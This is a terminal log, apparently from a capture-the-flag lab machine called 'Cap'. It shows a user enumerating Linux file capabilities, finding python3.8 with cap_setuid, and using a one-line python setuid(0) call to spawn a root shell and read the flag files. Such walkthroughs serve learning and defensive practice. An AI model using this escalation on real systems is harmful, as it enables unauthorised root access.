 root@cap: /root
nathan@cap:~$ cat user.txt
32267627d86088eb79f58dfb5d211b9d
nathan@cap:~$ getcap -r 2>/dev/null
nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
nathan@cap:~$ /usr/bin/python.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
-bash: /usr/bin/python.8: No such file or directory
nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# whoami
root
root@cap:~# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:~# ls
user.txt
root@cap:~# cd /
root@cap:/# ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  sys  usr
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   tmp  var
root@cap:/# cd root/
root@cap:/root# ls
root.txt  snap
root@cap:/root# cat root.txt
bbf65451187ab61533044698c36821fd
root@cap:/root#